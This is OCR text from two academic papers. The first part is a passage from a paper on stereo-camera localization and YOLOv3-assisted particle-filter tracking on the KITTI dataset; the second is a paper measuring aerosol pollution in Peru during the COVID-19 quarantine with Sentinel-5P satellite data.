$$\widehat{N} = \frac{1}{\sum_{i=1}^{N}(w_i^t)^2} \quad (30)$$

In this step, YOLOv3 [19] will be used to detect objects and choose the candidate which has the highest IoU value with the tracking object to become the one which is tracked.

Object Detector is used to overcome the degeneracy problem of particle filter.

If Object Detector does not find any objects, the Roullette table will be used to resample.

The Roullet table is described as Fig. 11, all the weights of particles will be put on a Roullet table:

The wheel will be spinned N times (N is the number of particles), and N particles will be got with different weights.

5) Estimation: After the C.3 step, the estimated state of tracked object is calculated by this expression:

$$p_t = \sum_{i=0}^{N} w_t^i \hat{p}_t^i \quad (31)$$

Recently, there are various of object detection algorithms based on neural network. The paper explored several popular object detection DNN architecture:

Faster-RCNN [39], RetinaNet [40] achieved the high accuracy rate but they are not suitable to apply in real-time applications because their computational time are still slow.

SSD [41] achieved the accuracy rate lower than Faster-RCNN and RetinaNet and it is not robust to detect small objects.



Fig. 11. Describe the Process of Spinning the Roullette Table. Inspired from [22].

TABLE I. SPEED/ACCURACY TRADEOFF ON THE AP [19]

Method	mAP	Inference time (s)
SSD321	28.0	61
SSD513	31.2	125
RetinaNet-50-500	32.5	73
RetinaNet-101-500	34.4	90
RetinaNet-101-800	37.8	198
Yolov3-320	**28.2**	**22**
Yolov3-416	**31.0**	**29**
Yolov3-608	**33.0**	**51**

YOLOv3 [19] is a suitable solution to detect objects in real-time applications, it achieves the accuracy rate ranked between the groups listed below (see Table I) but its processing speed is unsurpassed.

YOLOv3 is trained on many datasets such as: PASCAL VOC 2007 [42] and Microsoft COCO [43].

IV. EXPERIMENTAL RESULTS

The proposed method will be evaluated on the accuracy rate of camera location, tracked object location.

KITTI data set is used to evaluate the accuracy of the proposed method. KITTI dataset has many different data sets, two data sets “Raw Data” and “Object Tracking Evaluation 2012” are selected to experiment. The accuracy of the camera position estimation algorithm (camera position) is evaluated on “Raw Data” dataset. Datasets 0091, 0060, 0095, 0113, 0106 and 0005 are selected in dataset “Raw Data”. Tracked object position estimation is evaluated based on the proposed tracking by detection method on “Object Tracking Evaluation 2012” dataset. These following datasets 0000, 0004, 0005, 0010, 0011, 0020 are used because they have specific objects to tracking.

The experiments are performed based on Python programming language (version 3.7.0) on computers with the following specifications: Intel Corei5 5200U 2.7GHz/ RAM 4GB / Windows 10 operating system (for camera localization); For the tasks such as tracking and 3D reconstruction, 2080 Titan GPU, Ubuntu 16.04 are used.

A. Accuracy of Camera Location Estimation

In this experiment, the data set KITTI is selected. The camera location is estimated with and without removal of moving objects.

The solution to remove moving objects in the image is described in the section 3.A.1 and Fig. 3. Distance error between estimated camera position and ground-truth camera position is estimated by formula:

$$\text{error-distance} = \frac{1}{N}\sum_{t=1}^{N}\left[(\mathbf{r}_{tx} - \mathrm{GPS}_{tx})^2 + \left(\mathbf{r}_{ty} - \mathrm{GPS}_{ty}\right)^2 + (\mathbf{r}_{tz} - \mathrm{GPS}_{tz})^2\right]^{1/2} \quad (32)$$

where, $\mathbf{r}_t$ is the estimated camera location at the time t; $\mathbf{r}_{tx}$, $\mathbf{r}_{ty}$, and $\mathbf{r}_{tz}$ are the coordinates x, y and z of camera location $\mathbf{r}_t$, GPS_t is camera location from GPS at time t; GPS_{tx}, GPS_{ty}, and GPS_{tz} are the coordinates x, y and z of camera location from GPS_t, N is the number of frames.

From the experiment results (see Table II), estimated camera position is quite good and if the removal of moving object is considered, the better results can be achieved compared to the opposite case.

B. Accuracy of the Tracked Object Center in 3D

Object center is estimated as the average of all 3D points of the object being considered.

The following distances are used to evaluate errors (see Table III) between tracked object center and its ground truth object center:

$$\text{error-center}= \frac{1}{N}\sum_{t=1}^{N}\left[\left(\mathbf{c}_{est,x}(t)-\mathbf{c}_{gt,x}(t)\right)^2+\left(\mathbf{c}_{est,y}(t)-\mathbf{c}_{gt,y}(t)\right)^2+\left(\mathbf{c}_{est,z}(t)-\mathbf{c}_{gt,z}(t)\right)^2\right]^{1/2} \quad (33)$$

where $\mathbf{c}_{est}(t)$ is the center of the estimated 3D bounding box at the time t; $\mathbf{c}_{est,x}(t)$, $\mathbf{c}_{est,y}(t)$ and $\mathbf{c}_{est,z}(t)$ are the coordinates x, y and z of center $\mathbf{c}_{est}(t)$; $\mathbf{c}_{gt}(t)$ is the center of 3D bounding box from ground-truth data at time t; $\mathbf{c}_{gt,x}(t)$, $\mathbf{c}_{gt,y}(t)$ and $\mathbf{c}_{gt,z}(t)$ are the coordinates x, y and z of center $\mathbf{c}_{gt}(t)$. N is number of frames.

In this Section 4.B, a different dataset will be used to evaluate the accuracy of the tracked object center because it has ground truth data about the object's center.

From Table III, the center error in case of using YOLO has achieved better results than the opposite case.

TABLE II. ERROR OF THE ESTIMATED CAMERA POSITION COMPARED TO GPS BETWEEN 'WITHOUT REMOVAL MOVING OBJECTS' AND 'REMOVAL MOVING OBJECTS'

Data	**Frames**	**Distance (m)**	**Without removal moving object (m)**	**Removal moving object (m)**
0091	150	97.5	0.8449	0.8245
0060	70	0	0.0197	0.0193
0095	150	137.86	1.1654	1.0322
0113	80	16.27	0.5542	0.5440
0106	174	83.61	0.5199	0.5105
0005	150	66.78	1.5397	0.6656
Average			0.7740	0.5993

TABLE III. EVALUATING THE ERRORS BETWEEN THE TRACKED OBJECT CENTER AND ITS GROUND TRUTH CENTER IN 3D

Data	**error-center with YOLOv3 (m)**	**error-center without YOLOv3 (m)**
0005	0.5421	0.8608
0010	0.5470	1.7793
0011	0.4271	2.104
Average	0.5054	1.5868

C. Accuracy of the Tracking Object Position based on Object Center and IoU in 2D

The IoU metric is used to calculate the IoU between predicted boxes with its ground truth boxes in 2D.

In Section 4.C, the following datasets are used because of some objects exist to track, others do not have a consistent object to follow.

In Table IV, Euclide distance is used to estimate error between predicted box center and its ground truth box center. The table has shown that the IoU metric of proposed tracking method in case of using YOLOv3 is better than the opposite case.

In Table V, Euclidean distance is used to estimate the errors between the ground truth centers and the predicted centers. The table has shown that when combines YOLOv3, the Euclid distances of proposed tracking method in case of using YOLOv3 is smaller than the opposite case.

D. Speed of the Tracking Algorithm

Number of frames are estimated per second (FPS).

In Table VI, the paper measured the time taken to process a frame and then invert this time to get the given FPS. The table has shown that FPS of proposed tracking method in case of using YOLOv3 is about more three times faster than the opposite case.

TABLE IV. COMPARE THE ACCURACY OF ESTIMATED OBJECT POSITION BASED ON TRACKING BY DETECTION AND TRACKING WITHOUT DETECTION (USING METRIC IOU, OBJECT DETECTION METHODYOLOV3)

Method Data	**Average IoU 2D with object detection (YOLOv3) (%)**	**Average IoU without object detection (YOLOv3) (%)**
0000	0.66	0.29
0004	0.41	0.11
0005	0.74	0.6
0010	0.82	0.64
0011	0.78	0.48
0020	0.65	0.6
Average	0.68	0.45
Outliers		
0018	0.08	0.03

TABLE V. COMPARE THE ACCURACY OF ESTIMATED OBJECT POSITION BASED ON TRACKING BY DETECTION AND TRACKING WITHOUT DETECTION (USING EUCLIDE DISTANCE, OBJECT DETECTION METHOD YOLOV3)

Method Data	**Average errors of centers with YOLOv3 (pixel)**	**Average errors of centers without YOLOv3 (pixel)**
0000	16.14	234.3
0004	10.74	61.64
0005	3.66	1.47
0010	3.62	4.11
0011	5.57	14.06
0020	6.22	13.13
Average	7.66	54.79
Outliers		
0018	25.56	315.52

TABLE VI. EVALUTATE THE SPEED OF THE PROPOSEDTRACKING ALGORITHM WITH AND WITHOUT YOLO V3.

Method Data	Average FPS with object detection (YOLOv3) (Hz)	Average FPS without object detection (YOLOv3) (Hz)
0000	11	4
0004	9	3
0005	12	3
0010	12	3
0011	12	3
0020	11	4
Average	11	3
Outliers		
0018	6	3

V. DISCUSSION

The experimental results have shown that camera position is estimated quite well because the moving features are removed when estimating camera position. However, the moving features removal algorithm is still limited and should be improved in the future, though it has shown an improvement in the accuracy of the camera position when the moving features are removed. Though the error between the estimated camera location and ground truth camera location is still remaining, but it is useful in the environments such as in-doors, noisy GPS and in the cases where input of tracked object is image. The experimental results has shown the important role of visual information in MOT.

The experimental results have also shown that the processing speed is suitable for real-time applications. The speed of tracking algorithm is increased when Particle filter is integrated to YOLOv3, this is because the tracking algorithm could use either of these methods to track the object. And when it uses YOLOv3, the algorithm can run very fast. Because of this, the speed increases significantly, it achieves more three times faster than the conventional method. In comparison to accuracy, the tracking by detection method is also more effective than the single tracker method based on metric of IoU in 2D or the tracked object center.

VI. CONCLUSIONS AND FUTURE WORK

In this paper, a unified system consisted of robot localization, environment reconstruction and object tracking based on stereo camera and IMU has been proposed.

In localization, the paper's contribution is a solution to estimate camera position and tracked object position based on stereo camera and IMU with the removal of moving features. It has shown that the accuracy rate of locatization is improved and the computational time is suitable to real-time applications.

In tracking, the paper's contributions are: (1) particles guided by a motion vectors are calculated using pairs of SURF feature points, so the direction the object is pointing to is gathered; (2) an observation (matching) model contains correlation filter and a deep neural network (VGG-19), it can deal with changes of translation of the object; (3) Tracking by detection with an object detection algorithm (YOLOv3) can support the single tracker become more accurate because it can detect more participants for particle filter, besides, it also can detect objects very fast and accurately.

Although the framework works well on the KITTI dataset, it is necessary to improve both localization and tracking algorithms.

In the localization algorithm, the algorithm should be tested on a real robot. The localization algorithm can also pave the way for the dynamic obstacle avoidance. And combination lidar with stereo camera is a novel way to explore.

In the tracking algorithm, the most time-consuming step is the matching step of the Particle Filter. In the matching step, Correlation Filter trained at each frame so the matching has increased the computational time. In the future, the Correlation Filter should be replaced by a pre-trained model such as Siamese net that can compare the features of the target at the consecutive times in real time.

ACKNOWLEDGMENT

This research is funded by Viet Nam National University Ho Chi Minh City (VNUHCM) under grant no. B2018-18-01.

Thank to Director of AIOZ Pte Ltd Company Erman Tjiputra, CTO Quang D. Tran for the valuable support on internship cooperation.

REFERENCES

[1] Q. Zhao, Z. Yang and H. Tao, "Differential earth mover's distance with its applications to visual tracking," in Proceedings of the IEEE Transactions on Pattern Analysis and Machine Intelligence, vol. 32, no. 2, pp. 274–287, 2010.

[2] N. Dalal and B. Triggs, "Histograms of oriented gradients for human detection," in Proceedings of the IEEE Computer Society Conference on Computer Vision and Pattern Recognition (CVPR'05), vol. 1, pp. 886-893, 2005.

[3] D. Ta, W. Chen, N. Gelfand and K. Pulli, "Surftrac: Efficient tracking and continuous object recognition using local feature descriptors," in Proceedings of the IEEE Conference on Computer Vision and Pattern Recognition, pp. 2937-2944, 2009.

[4] D. A. Ross, J. Lim, R.-S. Lin and M.-H. Yang, "Incremental learning for robust visual tracking," in International Journal of Computer Vision, vol. 77, no. 1-3, pp. 125–141, 2008.

[5] D. S. Bolme, J. R. Beveridge, B. A. Draper and Y. M. Lui, "Visual Object Tracking using Adaptive Correlation Filters," in Proceedings of the IEEE Computer Society Conference on Computer Vision and Pattern Recognition, pp. 2544-2550, 2010.

[6] H. K. Galoogahi, T. Sim and S. Lucey, "Multi-Channel Correlation Filters," in Proceedings of the IEEE International Conference on Computer Vision, pp. 3072-3079, 2013.

[7] J. F. Henriques, R. Caseiro, P. Martins and J. Batista, "High-Speed Tracking with Kernelized Correlation Filters," in Proceedings of the IEEE Transactions on Pattern Analysis and Machine Intelligence, vol. 37, no. 3, pp. 583-596, 2014.

[8] X. Li, K. Wang, W. Wang and Yang Li, "A multiple object tracking method using Kalman filter," in Proceedings of the 2010 IEEE International Conference on Information and Automation, pp. 1862-1866, 2010.

[9] P. Kalane, "Target Tracking Using Kalman Filter," in International Journal of Science & Technology (IJST), vol. 2, no. 2, Article ID IJST/0412/03, 2012.

[10] H. A. Patel and D. G. Thakore, "Moving Object Tracking Using Kalman Filter", in International Journal of Computer Science and Mobile Computing, vol. 2, no. 4, pp. 326-332, 2013.

[11] K. Nummiaro, E. Koller-Meier and L. V. Gool, "Object Tracking with an Adaptive Color-Based Particle Filter," in DAGM 2002: Pattern Recognition, Lecture Notes in Computer Science (LNCS, vol. 2449), pp. 353-360, 2002.

[12] S. Prabu and G. Hu, "Stereo Vision based Localization of a Robot using Partial Depth Estimation and Particle Filter," in Proceedings of the 19th World Congress, The International Federation of Automatic Control, vol. 47, no. 3, pp. 7272-7277, 2014.

[13] S. Chen and W. Liang, "Visual Tracking by Combining Deep Learned Image Representation with Particle Filter," in ICIC Express Letters, Part B: Applications, vol. 3, no. 1, pp. 1-6, 2012.

[14] C. Ma, J. B. Huang, X. Yang and M. H. Yang, "Robust Visual Tracking via Hierarchical Convolutional Features," in Proceedings of the IEEE Transactions on Pattern Analysis and Machine Intelligence (Early Access), pp. 1-1, 2018.

[15] R. J. Mozhdehi and H. Medeiros, "Deep Convolutional Particle Filter for Visual Tracking," in Proceedings of the IEEE International Conference on Image Processing (ICIP), pp. 3650-3654, 2017.

[16] T. Zhang, C. Xu and M. H. Yang, "Multi-task Correlation Particle Filter for Robust Object Tracking," in Proceedings of the IEEE Conference on Computer Vision and Pattern Recognition (CVPR), pp. 4819-4827, 2017.

[17] J. S. Lim and W. H. Kim, "Detection and Tracking Multiple Pedestrians from a Moving Camera," in ISVC 2005: Advances in Visual Computing, LNCS 3804, pp. 527-532, 2005.

[18] Y. Chen, R. H. Zhang, L. Shang and E. Hu, "Object detection and tracking with active camera on motion vectors of feature points and particle filter," in The Review of Scientific Instruments, vol. 84, no. 6, 2013.

[19] J. Redmon and A. Farhadi, "YOLOv3: An Incremental Improvement," in University of Washington, 2018.

[20] S. Shen, Y. Mulgaonkar, N. Michael and V. Kumar, "Vision-Based State Estimation for Autonomous Rotorcraft MAVs in Complex Environments," in Proceedings of the IEEE International Conference on Robotics and Automation, pp. 1758-1764, 2013.

[21] L. Gong, M. Yu and T. Gordon, "Online codebook modeling based background subtraction with a moving camera," in 2017 3rd International Conference on Frontiers of Signal Processing (ICFSP), pp. 136-140, 2017.

[22] S. Minaeian, J. Liu and Y. J. Son, "Effective and Efficient Detection of Moving Targets from a UAV's Camera," in IEEE Transactions on Intelligent Transportation Systems, vol. 19, no. 2, pp. 497 – 506, 2018.

[23] F. Zhong, S. Wang, Z. Zhang, C. Zhou and Y. Wang, "Detect-SLAM: Making Object Detection and SLAM Mutually Beneficial," in IEEE Winter Conference on Applications of Computer Vision (WACV), pp. 1001-1010, 2018.

[24] D. Nistér, O. Naroditsky and J. Bergen, "Visual Odometry," in Proceedings of the IEEE Computer Society Conference on Computer Vision and Pattern Recognition (CVPR 2004), vol. 1, pp. I-I, 2004.

[25] B. Kitt, A. Geiger and H. Lategahn, "Visual Odometry based on Stereo Image sequences with RANSAC-based Outlier Rejection Scheme," in 2010 IEEE Intelligent Vehicles Symposium, pp. 486-492, 2010.

[26] Y. Liu, Y. Gu, J. Li and X. Zhang, "Robust Stereo Visual Odometry Using Improved RANSAC-Based Methods for Mobile Robot Localization," in Sensors 2017, vol. 17, no. 10, 2017.

[27] Y. Xu, V. John, S. Mita et al., "3D Point Cloud Map Based Vehicle Localization Using Stereo Camera," in 2017 IEEE Intelligent Vehicles Symposium (IV), pp. 487-492, 2017.

[28] S. Hong, M. Li, M. Liao and P. v. Beek, "Real-time mobile robot navigation based on stereo vision and low-cost GPS," in Intelligent Robotics and Industrial Applications using Computer Vision 2017, pp. 10-15(6), 2017.

[29] H. Bay, A. Ess, T. Tuytelaars and L. Van Gool, "Speeded-Up Robust Features (SURF)," in Computer Vision and Image Understanding, vol. 110, no. 3, pp. 346-359, 2008.

[30] M. Muja and D. G. Lowe, "Fast Approximate Nearest Neighbors with Automatic Algorithm Configuration," in VISAPP International Conference on Computer Vision Theory and Applications, vol. 1, 2009.

[31] D. G. Lowe, "Distinctive image features from scale-invariant keypoints," in International journal of computer vision, vol. 60, no. 2, pp. 91-110, 2004.

[32] B. D. Lucas and T. Kanade, "An iterative image registration technique with an application to stereo vision," in Proceedings of the 7th International Joint Conference on Artificial Intelligence (IJCAI '81), pp. 674-679, 1981.

[33] S. Kim, K. Yun, K. Yi, S. Kim and J. Choi, "Detection of moving objects with a moving camera using non-panoramic background model," in Machine Vision and Applications, vol. 24, no. 5, pp. 1015– 1028, 2013.

[34] R. I. Hartley and A. Zisserman, "Multiple View Geometry in Computer Vision," Cambridge University Press, 2004.

[35] R. Haralick, C. Lee, K. Ottenberg and M. Nolle, "Review and Analysis of Solutions of the Three Point Perspective Pose Estimation Problem," in International Journal of Computer Vision, vol. 13, no. 3, pp. 331-356, 1994.

[36] D. Nister, "An efficient solution to the five-point relative pose problem," in Proceedings of the IEEE Computer Society Conference on Computer Vision and Pattern Recognition, vol. 2, pp. II-195, 2003.

[37] A. Geiger, P. Lenz and R. Urtasun, "Are we ready for Autonomous Driving? The KITTI Vision Benchmark Suite," in Conference on Computer Vision and Pattern Recognition (CVPR), 2012.

[38] S. Minaeian, J. Liu and Y. J. Son, "Effective and Efficient Detection of Moving Targets from a UAV's Camera," in IEEE Transactions on Intelligent Transportation Systems, vol. 19, no. 2, pp. 497 – 506, 2018.

[39] S. Ren, K. He, R. Girshick and J. Sun, "Faster R-CNN: Towards Real-Time Object Detection with Region Proposal Networks," in IEEE Transactions on Pattern Analysis and Machine Intelligence, vol. 39, no. 6, pp. 1137-1149, 2015.

[40] T. Y. Lin, P. Goyal, R. Girshick, K. He and P Dollar, "Focal Loss for Dense Object Detection," in 2017 IEEE International Conference on Computer Vision (ICCV), pp. 2999-3007, 2017.

[41] W. Liu, D. Anguelov, D. Erhan et al., "SSD: Single Shot MultiBox Detector," in Computer Vision – ECCV 2016, pp. 21-37, 2016.

[42] M. Everingham, L. Van Gool, C. K. I. Williams, J. Winn and A. Zisserman, "The PASCAL Visual Object Classes Challenge 2007 (VOC2007) Results," 2007.

[43] C. C. Lin, "Detecting and Tracking Moving Objects from a Moving Platform," Georgia Institute of Technology, 2012.

Variation of Aerosol Pollution in Peru during the Quarantine Due to COVID-19

Avid Roman-Gonzalez[1*], Natalia I. Vargas-Cuentas[2]
Image Processing Research Laboratory (INTI-Lab), Universidad de Ciencias y Humanidades, Lima, Peru[1, 2]
Aerospace Sciences & Health Research Laboratory (INCAS-Lab), Universidad Nacional Tecnológica de Lima Sur[1]

***Abstract*—Due to COVID-19, which is a type of pneumonia produced by a coronavirus family virus, the Peruvian government has decreed mandatory social isolation. This isolation is extended until 26 April 2020. Due to this situation, people must stay at home and only go out to make purchases to cover basic needs. This situation, between other things, probably causes pollution reduction that is important for our ecosystem. In Peru, there is not a measurable way to quantify the impact of social isolation on air pollution. The present work aims to show more objectively how much decrease the aerosol pollution in Peru. For this purpose, one uses remote sensing data from Copernicus Data Hub of the European Space Agency, specifically, Sentinel-5 Precursor satellite. The results show an essential reduction of aerosol pollution in different regions of Peru, especially in Lima and the Amazon regions.**

Keywords—COVID-19; coronavirus; pollution; Sentinel-5P; Peru

I. INTRODUCTION

COVID-19 is a disease that started in December 2019 in Wuhan, China [1]. COVID-19 is a type of pneumonia produced by a virus belonging to the coronavirus family that affects the pulmonary alveoli and generates respiratory failure [1, 2]. According to reports from the World Health Organization (WHO) [3], for 22 April 2020, after China, the outbreak has globally reached 2 471 136 cases and 169 006 deaths. In Fig. 1, one can observe a global map about the impact of the COVID-19 around the World.

Due to the rapid spread of contagion, on 11 March 2020, WHO declared COVID-19 as a pandemic. This declaration was in an opening address by the WHO General Director for a press conference [4].

In Peru, the first case was reported by President Martin Vizcarra at a press conference on Friday, 6 March, 2020 [5]. The evolution in Peru from the first case of COVID-19 has an exponential trend and it is shown in Fig. 2.

Fig. 2 shows the evolution of total cases (curve in blue), new cases per day (bend in gray), total cases recovered (curve in cyan), active cases (line in intense blue), and total deaths (curve in red). Active cases are calculated as the subtraction of the total cases, minus the recovered cases, minus the deceased. Deaths curve is according to right axis, and the other curves are according to left axis. Currently, at 22 April 2020, Peru has 19 250 total cases, 7 027 recovered cases, 11 693 active cases, and 530 deaths.

Due to this situation of the first cases of COVID-19 in Peru and to try to avoid an exponential growth in the number of cases, the President of Peru, Martin Vizcarra, announced the Supreme Decree that declares a State of National Emergency for 15 days [6, 7]. This State of Emergency was reported on March 15, 2020. This declaration implies, among other things, the restriction of the exercise of constitutional rights related to personal liberty and security, the inviolability of the home, and the freedom of meeting and transit in the territory. In this State of Emergency, people are in quarantine; however, the supply of food and medicine is guaranteed.

Although the increase in the number of cases has been somewhat halted compared to projections established with the experience of other countries, the Peruvian government has decided to extend the State of Emergency until April 26, 2020 [8].



Fig. 1. Countries with Reported Cases of COVID-19, 22 April 2020, ®WHO, [3].



Fig. 2. Evolution of the COVID-19 Cases in Peru, 22 April 2020.

*Corresponding Author

In this State of Emergency, people have remained in their homes most of the time. So it has been possible to visualize that the natural ecosystem has recovered. This recovery implies a cleaner sky, clearer waters, return of marine spices to the Sea of Grau, among other aspects [9].

Regarding all the aforementioned, the objective of this work is to measure in a more objective and visible way the reduction of air pollution by aerosols in Peru.

Aerosols are pollutants because they contain substances that, in contact with sunlight, produce polluting gases. Changes in weather may occur. It also affects people's health [10].

Remote sensing is an excellent option to assess air pollution by taking a global view of the area to be analyzed. Measuring aerosols is a good option, as does Gitahi et al. [11], who use high-resolution satellite images such as Sentinel-2 images. In that work, they extract the Aerosol Optical Depth (AOD) from the Sentinel-2 images and compare them with measurements from 2 Aerosol Robotic Network (AERONET) stations for the city of Munich, Germany. The results they obtained show a strong consistency between both analyses, which shows the feasibility of using Sentinel-2 satellite images for this type of purpose.

Another work that uses Lansat-8 and Sentinel-2 images is the one presented by Li et al. [12]. In that work, the data obtained from the satellite images are also compared with the data from the AERONET stations. The results they got show that the AOD obtained from the Sentinel-2 images have better precision than the AOD from the Landsat-8 images.

On the other hand, Theys et al. [13] use Sentinel-5 Precursor (also called as Sentinel-5P) images for monitoring volcanic gases.

As can be seen, satellite images can be used effectively in monitoring air pollution, and having a platform to interact and to access images, like the one presented in [14], could be a great help.

The continuation of this research work is as follows, Section II shows the methodology to be followed and the used tool for the analysis, Section III presents the obtained results, and finally, Section IV gives the discussion and conclusions of the work.

II. Methodology

For this research work, one will use satellite images from the Copernicus program of the European Union, specifically Sentinel-5 Precursor (Sentinel-5P) images.

The methodology to be followed will be based on the works presented in [13, 15]. The idea is to collect a database of images of the region of interest (Peru); read the images and values get from the satellite; finally, mapping the result and compare them.

In the following sub-section, one describes the followed methodology.

A. Sentinel-5 Precursor Images

Also known as Sentinel-5P, it was launched on October 13, 2017. Sentinel-5P's main objective is the atmospheric monitoring of our planet [16, 17].

The Sentinel-5P payload is the TROPOspheric Monitoring Instrument (TROPOMI). TROPOMI is a hyperspectral spectrometer. Fig. 3 is an artistic representation of the satellite Sentinel-5P.

Some specifications of the mission that we can mention are the following [15, 16]:

- Sentinel-5P will provide measurements of:
  - Ozone
  - NO_2 (nitrogen dioxide)
  - SO_2 (sulfur dioxide)
  - Formaldehyde
  - Aerosol
  - Carbonmonoxide
  - Methane
  - Clouds
- Mission Orbit:
  - Orbit Type: Sun-synchronous, polar
  - Orbit Height: 824 km

To download Sentinel-5P images and create the database, one uses the Copernicus Open Access Hub of the European Space Agency (ESA). In Fig. 4, one can see a screenshot of the Hub.

Fig. 3. Sentinel-5P © ESA.



Fig. 4. Copernicus Open Access Hub.

For the present work, images measuring Aerosol (L2__AER_AI), of the level L2, have been downloaded from March 11 to March 26, 2020. In other words, one has five images before quarantine and ten images during the quarantine.

B. VISAN

For the processing and visualization of the images, the VISAN tool will be used. VISAN is a cross-platform for visualization and analysis applications for atmospheric data. VISAN uses the Python language as the means through which one can provide commands. The Python interfaces for CODA and HARP are included, so one can directly ingest product data from within VISAN. Also, VISAN delivers some robust visualization functionality for 2D and world plots [15]. Fig. 5 shows a screenshot of the principal windows of the VISAN tool.



Fig. 5. VISAN Platform.

For this project, the version 4.0 of the VISAN and the version 3.8.2 of Python.

One uses commands like: *harp.import_product* and *wplot* among others to read, analyze, and mapping the obtained results.

III. Results

After processing and analysis, the visualization can be seen in Fig. 6. It can be seen that before the obligatory isolation measurement, the levels of southern surface wind velocity (m / s) in Peru had few cyan regions. Ten days after the declaration of a state of national emergency, the cyan areas have increased. Fig. 6 is a heat map where the red zone represents polluted areas, and cyan and blue areas represent areas with less pollution.

The highest levels are seen in shades of red, and the lowest levels are seen in shades of blue.



Fig. 6. Variation of Aerosol Contamination in Peru Due to Quarantine by COVID-19.

IV. Discussion and Conclusion

As can be seen in the results obtained after the processing, analysis, and visualization of Sentinel-5P images, air pollution in Peru during the first ten days of quarantine due to COVID-19, has decreased. Some regions have a more significant decrease than others, but in general, a reduction can be noticed throughout the country. This decrease is essential for the planet. As well as in Peru, in other countries, there has also been a decrease in pollution. This situation allows the ecosystem to recover and nature to breathe.

The decrease will be much more noticeable as the days go by, as already mentioned, the quarantine in Peru was extended until April 26.

It is also possible to monitor SO_2, O_3, NO_2, Methane, among other parameters. In a future work the idea is to analyse all parameters.

The main contribution of this work is to demonstrate the positive impact of quarantine on the environment objectively.

The evolution of the cases of COVID-19 in Peru shows a small reduction in the trend of change for the last days. New cases per day are around 1000. In the previous week, there is a slow growth of recovered people, so active cases continue to increase. The increase in the number of cases is also due to the increase in the number of tests, since in Peru molecular tests and rapid tests are currently being used.

References

[1] Xu, Zhe, et al. "Pathological findings of COVID-19 associated with acute respiratory distress syndrome." The Lancet respiratory medicine (2020).

[2] Chen, Huijun, et al. "Clinical characteristics and intrauterine vertical transmission potential of COVID-19 infection in nine pregnant women: a retrospective review of medical records." The Lancet 395.10226 (2020): 809-815.

